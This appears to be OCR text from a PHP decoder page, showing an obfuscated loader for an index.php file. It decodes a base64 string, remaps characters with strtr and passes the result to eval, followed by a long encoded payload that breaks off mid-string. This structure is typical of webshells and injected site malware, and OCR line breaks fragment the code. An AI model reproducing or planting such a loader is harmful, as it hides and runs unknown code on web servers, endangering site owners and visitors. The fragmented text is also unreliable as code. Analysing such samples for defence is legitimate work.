
Decoded Output
download
$_X
=base64_decode(
$_X
);
$_X
=strtr(
$_X
,
'SgPO9Y
ZWFKmqyfxcjLJRzuM5vNts1b.{B4nC]i/2Dl0EheA

[d8=Qp>VXo H}6GIw7ka3TrU<'
,
'=R9odmplAEPyk8gv
[53xrMezqZHi7YhW<DsG{>CcX}1N/afj6]JtuS 

.BUnwVKLQO20ITF4b'
);
$_R
=str_replace(
'__FILE_
_'
,
"'"
.
$_F
.
"'"
,
$_X
);
eval
(
$_R
);
$_R
=
0
;
$_X
=
0
;
?>
<?php
$_F
=
'index.php'
;
$_X
=
'P2lCP1ouWj4kX3JTX19yM0lLX187JF9EUydta1cvbTBPUXsKVXlESjhURDBQcXVhV0lEMGYxOHJQSyBxOT1lMDJjPFRvbSBEbkc2RFdLcAouIGc0b3cyRDYuNmFXS3VDYlI3dDh3cHFvUjdUMFd1NDgKbXJnYzxwb0s8eTJrZ3I5STJGT1EzQzJhPEoycWc0YlFFWXJEcEo2NGJXM0o5NC5KMnRyYyAKOSB1cjkwRTR4RzxEOEhiNVJ9PGFuZk1UOHpOSjNMcFQ4Q1QwSzV3NTgubUtPcTJ7MmFiV3Jye0Q4SzJLT2tFQzhEdWFPTEUvTEd1SGdxYnFGRzdwbzAyCnl9Z1RnVWc1Uks3Sy5zRTY4UG1DclFOeTAgN3RaN3AKRXUycndVdzB3fXA1NkpFVHhRPCA9bTJUODF1WXJzNko4cU1hd1VwNThJVGs9cnc1Lks5e3JtVEsgY1RLOTBwQzlSYkhyQ2c1OX08NUZxL0hXUE4wZ0g2ezIwIHluSnBxTDVnVGJVIEMwNDJXcjdNVEZ4RUpnZUVKRkdnRCBxMkg5Njk1b0pBREYwRXlacjZ0LmdtL0ZQPFQ4IDc0cjB7RDg1RXlPVTIgMC45MDZ9RVQuODZDblAySDIwSXluTE1KOD02S254YjBnSTdUb313NVdwYnkucXdrMjA3RGFmRSBOUklhLkQgS1V9TmF4a001M30zdFdRcEhvUlQ0Nkg2Qzg2M0t1fUU0OEQyCjlFNktOVWcgWkhOIDZHZ3k5SGcvb1J1eXhMRQp5MDxhWm9nS2J9Z0RXZTIKTmFJWTk9SWFOd21yd1UzNDJhMgpvMWc0eDBnRFdtNlQzeHUvVUx1NE5QZzZ3UTc0TjQ8V0ZxcDQzfXBEV1FUSzBHNzRha3BrTFViCm9IcFQ5IDxKMEpFNjl9Ykh5UTJEOXp1CkZKZ0NyWWdwbzcgeVcuSXl3eHAwNlBUWXJVZWFhMHVKYTU5cjlnMksuYyBXd2FFeXhrdzV4a3VhPTBBICBhN0t3cS8KV3JFeT03NnsyeHt5LjdnNE4uTkp5cVQ0TjROSC43cEg5dVREVzZ1SzZMIApvfTJ7UGE8ID1tNlQ4TE1EMHIvWThZdTV3fXVrM0dFeXc1dzV5UnVIV1ViYWF4VHRnIC95TnVUV3dVMzQ5SWdwb317RDhwZ3daSiAgV0ROYUw9ZzRFUlRUYnEgVE5hZ0Q2bzZyMlEzdDhjMlk4S0VIWiBFClczNnR3a1RLcjFtRDh9dS9GfU5hZ0wgdCBhVApLSjJLUnFUVGI1cFk5fWdXRmNNVEZRN1Qga3B0b05OSC43YnBMOHVXZzBiezhEdWF9NUU0b0lOSj1RRXsgMDdUZ0hnNEUKTTBnRCAKOGE3ezZIRUs2OGdEVzZUQzlhN3RyMDI2bwpwRHlrVHJnTkVIOHI2dDZQRXluUU5ENkliRHh4Mlc5M2cgLkQ5RDJrOTA2fTM0b1JtdHJjQXszazdDS0pFSDlVTlQgVXVKNjN1Sy59RUNmMDZLZ2M5REYwdWtLTHU0Yn1OcVBjL1kwYTJZRUhNNVdSRTBnNzM0TjQgSzlyNms5SzJDS2tndDZHTUtSOGUwbzw2cjlKTTROIGJZbkxiVDhZMkt4VSA0V0cyeUVvZ0tOekVxb3JFYTAgYgo2ckV7ODZne0t9SVkwS1RKcjhiIExbNzZ3azJDMjA3e3JzM3I4cXV4WkQ5S0xHbURyfXc1LltFYW5MMnkwIHV0ciA2QzhSVFR3TDM0eX1wSnJFRXNvUDZyV3FwdDYxMzRvOC95THJ3cG93OUQ2TnBrPX1iVG9JYkhuUEFUM3ggSG83cAowZ2dEbnh1NDlLMnkufTk0LlJOcUZQOUQgYWJZdWZFe1BjVFQ2VU1yZ0ttNnI3TVRiUjN0Z0lUSzYgVEhLNXBKNlJOVDY3ZzU4M3VLWnIzS0w2Tko9SSB0b2FFWXI9MkNmfWcgbnhwV2cxcDBGTHV0OXpUVGJrdUsga3U1NjA2NTh1dXhaN3AgNk5wa2I1cDViVVRXd3g2RCAwIHlMPTN0Lgp1WT13dUsgfU5rRTdnL0Z9RWFFSWVKbzM3cm9IRUg5NkVIbn0yVGIwN3tmNTlyOXdOYWdMMnsgMDdLVUo2NE4zdXk9NyBDOSA5SnJFOTRhMG1LTzVlSm8uIFczcTJZOQo2NGdzTTROLjYgT3EvWThVdUhncjlUOE43cG83dTROcXVxUENBezhENjBycjM0Ti5nREU2VEM5YTdENjBwWTkKMi9Ga1RyZ3ptRDByNkNQfTlEeVA8ezZ6Ny9Ga0VEM1BONXdRMiB5fXV5UnNNNVdJdVdXckFwUExUS1c9RTRifWcgd0xnSjZHSQpGY00gTDY3NmdIVHQgYWd7cnNndDgzZyA9dWIgNlI8azY4Nms5OGJXZ0NOeTZ9NkQuRWJEOTZOYU9rZ0tMRzd0YXF3a2IwNkZPeFR0IGF1YTJrcHlOR3VhdUxnYVV4e3lFV2IgfVE3e3JtVDR5YWJ5Mms5Q1AKM0t1NU00TiA8cW9FZy9MNjcgWnF3YUt4RVczZnV0OFBJSnlrIHkwUHtIOH1FdDYuOVRnQ1RDOWE3NiBMMzQwMHBEV0xnNVJHdXRFSHdKOHdnRFdRIDZ3YXVKLiBwMDhxVDZ3fUUgNkxnNldvRUg5VTdUb0lNL1BEdUguIE0gUDZ3Nmc3MkQgMEUKb0UyS1JSOXdPa0VhIGM8a0tKNkNydTk1b0NnSjZHTjByV2U1V1tFMGdyMjVFcXtXRnFnV1pLTWtLa0kKeTBFc0ZMSWtQdzZGT2t1S0xMYntuSjJZZkpFCmc3cGsyeFRrPSBwMDI1OSBacUFEOS4gCk4wYntMZzJ0Z0NiIDBLdTRyRTJXTzBwRDBlRTV5MDZxbzdFVHlVSTAyVUU1fXhOcUxzcFlQUkVhd0wzdG9hN0ZPcTlyOVJ1YW59dURvem1ERUViNjhhNyBnRDZUTiA3S0wwcHQudWd3WnM2Nmd9PDBGeDY0eVJ1eS5jPDV1YzxxTDdiezlXPCBnY0lzb3EzQz19cApOME5hd1VwNDgxNyBVZk1EMFJJMDJMQVQ5MTJ5T3hwMDl1OSBFcW1UTmFFeTJKNkM5CnVXd0xBcG80OUQuSkVEV3A5IC5ETlRFSUVZcjAyc29SMjRvZUVZMng5SnIwdzVFVU19WkMyeyB9PDBGTGd0V2diCjZycCAgR0VzRkxFQ1BxZ0RXMEVEIGFUSEtrcEg4UEVZbkw3QzhETmFFV3BZUHVieFpDMiAgYzwwb3JNIFB6cHdacHVhVzM5VCBxL1c5ODxwUGNwCk4xdUguczZLTnoydFc3OUQ2RzdDNkhiIH1SbXIya0EgNktFc0w3QSBQejJyeXh1S1dEbVRvRTM0TnA5RFcwVEswM0V5VWZ7VDA1Z3daRC9Xd0dFeS5yRURXLjNLLi5OWTh9NkRhSjNLNkpFNWdwM0MzR0VIMDE2dFcuZ0RyQyBDOTFFeTJKRUNmSmdEb2M5VDNjPGFnMEVUVzh1YXVQQXszeCBXb0hndDgKMnRnY1Q0ODU8YXg1OXR5fTd7cm1lSj0gNmE9MHBIOGN1SjNMOWEwUFRKcnNFIExbOXdaY0VrOEtJWTk9RTROcXVzRmtnNH0wdXQ4OGUwb0o2Sy5xd2EwSXV0S0xlSjNVdVlyNy95YTBUeUVyNjRXUE4wOUNUSzZON3BMMGIgNnEydGdRTXJnYTIKOXJNNXlHRUg4TFR0by5iez1ITTY4cU0wZ0RwVE5DVGs9MHc1TnRtNCBrcC9QTFRINkhnQ1AKVAogVXBUV3o8WT1IRTRvSTkgWkgyRG9hN0Rac3A0bzNnd1pEZ2FVeHtZRX1nNE44OURXZTJIb1I8MG8wTVQwZ05EcllnNTJhTkowV0V7clV1eT1tNkRvSzxhbmtlcW9SVERvYzlLNk4yWSA1STBvNzM0ZzAyRG9HRQpOfTkwT0p1YXVMVHQ9TEVIdWtFQ1BQVAo2N1QvRmE2Sk9KRXQzfTJ0d1E5VFdLOTUga0VZOUltQz0wVDR5YVRId0o2Q1BSdUh5azNLV0Q8WT19MiB9NTk1TkhUS0trOUphcU1ELlI5NW9jcFROSU5KOEplNXhSOXtLTDJIRmE8SnJyTVQwNTkgbmtUQ2F4SXNvSkUgTDxnVG9IcDQ4enVZRSA5dDNVMksuRDkwZ0pUMDZyRTR4NU5hLlUyREZhNmtyN0UgTEt1SFdJTTROUlQvRmsye1AwRTBnY05wUE51NGd9cApvMzJGWjc5cnd4bURGa2JUYlJ1SHlMcEM5cTcgOTdNa0xSOSBufXBKNmF1dDB9STA2dDl3WkhwQzguM0s5IHsgPXpOVDZjMkQ2Lm1Eb3JiVE5wbUNySkUgIGFnNm9IMy9MPXV5d3F1dCBhPEoza3AKeWs5REVjSXlhYzw1dUw2NE5xOTU2MEEgTC5OSnJzRSBVeDkgT1EyeWF4QSBaOEE2WjV3RG5McDVSMzJIYWMvc1VRNnJ5UDJIbzRFSE9xcHJaM05hbmsvSDJ4TmFFczNyOUtFYW5RcHRGMFR5OXJFIExHZ3BGfTJUV3pncG9yRUNQcU5hZ1E2cEZhTXtuSjNyM3hnVGdEIFdnTnAwbz02SzZSRXFvSEU1YmFUeT19Z3RXejZLLmNJc28zN3I5cmcvTH1nIC5IcEtMIDl7RTdNVHl4VEQ9dSBZOSBOSkV9TTYgfXVhPVBFICBhNmF5TDNDTFVnNnc1ZzBnTEl5eDUyV09HNyBacXdrOEtFeTk4cDQuUDI0b2M5cmdMe3lacjJDUHVUIHd9dS9mR1RIODA2Sld1MnRufWJUYn08SjB9dzBvPDk2MkxiNXVhZ3tLSkV5TlI3RHdMIAp5eG0gZ0hFdGF9YnlnSWJxUDVUNH1KM0M5S0UKTkhFdCBHZ3lPNTIKV3F1CmdDNlQ4IDdDcjBiNjhQVFRieEFUTmE2SkZmZTU4Cm00RmtwNFcuIHI2IDZKVzZ1SjhIdTU5YTl7RTE2L0w8VHlPTE4gIDB1Si4gSWFSM3V5RXcyRDZVe3lnczZ0MFVOcW9MTXQyME02M0xFVzlSMjRnc3VDOUtFCm99cDRXW0U1TkgyWTggNyBXMU1UTkdOIE9Ve2FMRzd7MCB3NXl4NnRXRDM0TlI8MFdycHQ5dVQgeHhnNXl9RQouMTZ0LnBtS2djYmFyfSBLUiA2a1BQdUo4ZXA1Mng5Si4wRUtMcG10cmNnVDhJIEg5IHtEOHE3VDZEYiA2TCB5IHEveUx3TjBnSDIKeWE2cW9yeyAgfTcgPTdJSG9KewpGcWdDUFs2dGdtZTVXYTc2NnN7e0x1OXtyRFRLNjN1a0VFNktMR2dEcmNwc28gQUQufXBzTHF1WXI3ZzUzYWd5fXEvVzlbPCB3eGU1RWE2MG8gNkM4ekVxUHdUcndhSXNGNUU0b0o5IC5jOTB3R3VZRSA5NEUKTTVOQ2c1VzEyV3JXcHNGfTk2V1FOSEZHZ3daOHV0VzZONTZMZTUyeHtzRkxwazhQZyBPUHBEb0xFWUtKRUs2M3VhRXVNCjNhTmFSRTk0MHU2Q25QcHQyfWdXNjBNVDA9M0t3a2J7OTNiIFpIRUs2cE5xb3I5NWIwNnFGNUU0TjV1cVBjOUs2LjlKYXFNcG8ucHdac2U1OEQ3NjNxMgpXM2dEd2tnYTBhSUgwSkVULnRFcW9KRTZ3Y2d5MmsyIE51OVRnc000eTBFeUVFRUtMNE0wV3JwNEU0cEowci8KTgo5IHU1TXJncXUKNn1lYVJ3dUg4SDJKNjQ3cEZmdTRXNXVKM1VwNmdMe1lFc0VUeFF1SEVjM0tha3V5WnNNRDlnM3R5a1Q0Uk5tVC4xNjQuW2dEV2UyRDZhZwpvIDZrZlBnIEV3cGs5MTwKNkVwNU51TUp5UTJzUEQ3RGcgNko5ek5hPURFVH0wZ1RGcS9XOVJnREV3OXthYXVIeEx1dDNKVFQgUXs1eXhNcktxTXtyemc2MmtwNEU0VHI2SjJDUHV3cG8uTS9vTElIYWMvc1VrZ0RyY05UODE3cEZKcDA2R0VId1F7ezJrTSB9SnBhfVIyQ25QdTRiYUlINnJwWVAKOURucWIgV0xJCm9zTWFSSkU1TkgySG8gdWE5fWVhVVJFCmdDdUtMRzd7YXgzcjlLVFlySlR0bzNJVzYwTSA2SjNyOUhUSEZ9PEowcnBhUjx1SndVYkpGYTc0d3hFS2IwdXkuRDlUM2FFSEVvNnRhfUUwZ0llNVdxdVdLTDY0TjMyS3VVZzVSLjZKOEVFCk50VAo2SGJKNkdFeTJMYjY4cjIvUGM5NE5hTTZLSkVLTFtFNWJQbVRXcTdEYXFwcUw0TmtyRFQ0OUs3dDBKRTY5cGJ5LkRORDl6Ny9vMHsgPXVFCmc3MlQ4NDJINnIveUxSVHlacjIKRWE3S1dIRQo4ejk2dzVBIDZEM0tScjJDZms2S2dMTUMyMGcgeXgveWIwZyA9NnBZOUsyeXV4RUs2Lm1DPXF1QyAwYkQwcnt7THV1eXdrVDRXR0l5LnJFCi59VEgwbWU1OExFeVcgcEtQdXVKd1FFCk5hN0suc001eTVwIHhVZ1RFYXVyRmsyWTk1RXl3a2dhNkRFCnJFTTV5NU5Kb2M5IFdMRXlVZntUMFBNSm9DQURvSzZhZ31FdDYKNnQzVXAKRWE3NjZzLwpOd3c2d3FiVDlLOVQ2cnBhUlBFSGdRIHRGeHVDcnJNNjJ4cHtyUDY2Z0s8SiB4dzVXSW1yMnhlNU5xN0RnPXdKM311SG5MRUtVR0VIOHNNNXlQOTY5SDJKNjQ3NEVzZ3Q4UDJ0RXV1NE5DVEouIDk0YngzdFdQTXRGYUlIcjBNclo2MnJXLmI2Z0xNdEtrRXQ2UEV5TmVwSzYuYns9IGI2WjNOYUV1RQpFYU17PUhwYX1RM0sucjJIRmE2a3JycAowZzN0Z0NiVDlJQUR4TEV0V0c5IHhQeyByIFRZS0xlNTBxN1RnN0lINjNNez19cDVOODZyMmtFSjY0NyAyNUlhTnpwRHlrRVRieCBIMDFnNC59RQpnN3BLIDA3VHdKM0NMek5UNkNNNDNhRQo5fWJwRn1ieE9rQXBQTEUKeDU5QzlXdTVncmIgV0RFSEV9d2FSMDl7S1BncndhZ1RnPTNyWnF1eT1wOUs2TFRZMFdiVE5bRXFvTEUgNklUSFpzNko5UHUKTkhBVH19Z0gufUUgTDBFMGdzTUswYW1wRkoyCmJ4dTV3fTkwZyBOYVJzRUg5dDZ0eWsyazJjNns9PUVLTDM5IHU1ZTVXLjdUbzFNYVJwcFRGcVR0byA3IG5mcAo4dTkgdUwgV2dOMnl3NXA1Yng2Sy5JMkQ5Rzd0OUgzdDl6Nkt1fXV7OEtJSDhKRXBMPEVIOERwVDggN0s9SHtEODNOSjhlIHJ3eFQwNm82SzZSRXFGUTN0b0lUV289RS9vdTJLbmtwNmdhZ1lucTY1V3BUeVpKZWs4ICAKRUVFNE5QYgpOY3VyZ0x7eU9xZzROUjcgT1FtezJhVApFSEVZOXViV2dMTTRSRDJZZmtFL0w8dWE9cnA2d2FnIFc3L1lmSnVKOGVFQzgzPHl9NUVyMlFNSldVVEs2cTd7S0ozQzlLdXhaREkKODVneU9xd2tOR041TkhnL29hRXNVZjZhTnpONWdEcFR9eE5KM3EveTZSOTY5SUVUV3E3VEUwYlRhUVRwUGNiVDlLdXQ4fTIKeWtFNU5IcFdnYWdIeGs2Q2Z9MnRydTJUeTA8a3VxRTQ4VTdUb3FFNXVjZ0gwci8KTlI5RGdDQUQ2THsKMjVwMG9bRXFvSk10NklUSzlIMzROcTI0NnNiIDZMZzZLeDk0Tjh1YUVxN3RGY2cKRnF3NTAwNyB3a1RLV05nRDNMRUtMSXUKd3hlYUt4RXNvSHBDcnVncG91dUo2TDlEcjBFNFdQTmEucUEgNklFVz03cFlQSmc2eWtJeTZEdWtOc0VXWlI5RFdyOWFXTnVDS3EveUxxTjVnRHs1Tkk8SHJ9L3k2OGdEV21UNEVJIHRPTE1rTFB1SndrdWEwNGdUS2s5L0xITjBnY3B0OXpFSE9KZ0NyVTI0RjVNNDNhZ0hybzY0LjhtcldRYnFQRHVILiB7RDh9dQo2NzJENjNJCjByRUM4ZzlEV0ogNHVhNyB5Smc0eH05NTZMZ0o2MzdLfXFnNE4uZ0RXdXA0ODQgdEtKMnJGa05hWmMzNFIuQXtua0UvVVVFSHc1RSBMMzNDdWZwV099Z0RucXB5MHpwa254L1czUVQKNkMyRDkuVENLazlDUApUV3dVIHNvSTYgT0wyV1pScCBaRDlEIDB1a0s1cDA4UEVIM0xwVDNhM0NucXA0M31wd1o3bSBXLlRIOSBNRDl1TmtuTFR0Nk5tNjlzNjRvYWdUb0hwQzlhRUhaMHtUYUpnNmdEMiB5fXVIckUySDl0dWE9UHB5eX08SjYwYiA2UnUKNnNBRDYzdXRFMTM0MHc5YWdRMnsyMCBXM2ZFRDgzZ3BQdXBhNkc8V0ZxNjQuSW1LWmUyazlhSVc2OHVyOUozNGdEM0tMLiAKb311L29QRUhnRHBXZ2E8YUw3cC9McTJyeUw3S1V4e1lFMHAKYlFNSldVMkQyfWdIMEgzS1A2MnQ4Smdxb0xUNDBIRUNQUkUwZ0gycW8xN1RLcS8KOFlnNnlxYiA2Lk5hV317VDguVCBnLjJEby5FCm9yTUQ5dXdEbkxUWWF4TUtScnBhfWY8cFBjcApOSzw1RXIvSDlVN1RnYzJ7OEw5YX1MRUQ2Cm1LWnFBezggYgpvPXAwWnF3cG9MQSAgR1RIYTUyV1pSRTVOSjZURWFFSE9xTUQuemdwb3U5YUwuTjBLazJyb3VFeWcucFk5YTd0ckgyQ2ZrYldnTE1yZ0diRHJ9d2tiMGdUNjdiYTZ6NzRLSjkwT0pOIE9VcGFVME41MngvVzh0RTVnSWU1V3E3e3I9OUNQSmJ5T3hiezhObVQ5V2JUME42NE5IZ3QgMDdDS0x1L29SdWFFcSA0OSBnSHhxZ0tifTZLeGttVDNHNn1aSkVZOTViSG5xZWE2TEl5eHEvVzkzNkt4UHB7Nkc8cUxyTUQ5emJ5d1E5VFdLN0M2fTZyOUlOSj1yN0theG02IEwzQ0x3OVRnTGJUVyA8NW9FMnlQR0Uwd2tUSzBJNjV1SjlLNlBUcG82IHs5MXAwRnhwa3IuRVk9SXBZMmM8YTkgM0tQNjJ0eWtFezlObVRvckUKdTA5IC5MZWFyMTdLPTB3NThHdWF1THA1RUk8WW41OTRiUUUwZ1UyRCBhVApGTGd0OEo3IHd4dUM4TjlELkpiVE53Z0R5UDlEb0s8YVogYkQwemJIb2M2IDZEOWs9fUVLNi5UVGdjMnkwMTd3WjdlYT1VTjU2RHV7MEs5REtxL3lMR0U1TkplSm9JRXkyZnBXT31nRHdMIFd3eE4wNjB3NVdJN3s9UWJxUExUL1VMTUo4d3VXdzVBezJHPDUwckVDOEd1eU5tNkRGa05hd2ZFIE4KVHBvUEVUM2M8MCB4OTROdHU1Z0NFVFdJbXdaMHtEOHdnNmdwQXBvSTlEeEx3a04uN1RORDJENmE8NSBrZ3QuUmdUZzdwNVcxcEowOC9IeX1nNldZZTVXcTdUTj1FS0xHdXNGfWJ7MH08YS5IOTRXW0VhdzVUNDhLRVc2MS8KVzVONWc3IFk5S2d7RX1wcW8KNnRnY3VLMCB1QzlKMkNmUU41IHFiezkgcEpyV3VDUEo3IHdRTns5YWd5OUVnL1VVRXlPVTIKODRwMEZrTTVXSUVZS1F1dDlSZ0hhTGdDOTg2S25rdXBvQ3sKRmNwNFcwdXl1UElZIDA3S1V4cHFVVU5Ub2NtSzYzN0t3cUVIOS5FSmcuTXRGfUVXM3FJMG8KTmtLa3U1Vy4gCjlXRSA2YU5xRlFiYXIxdUoub0V5bjB1VzJMcAo4STx